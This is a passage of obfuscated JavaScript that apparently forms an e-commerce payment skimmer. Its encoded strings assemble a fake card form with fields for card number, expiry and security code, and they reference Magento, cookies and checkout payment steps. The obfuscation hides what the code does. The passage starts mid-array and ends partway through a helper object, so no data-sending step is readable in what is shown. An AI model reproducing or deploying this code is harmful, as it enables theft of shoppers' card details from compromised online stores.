d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return 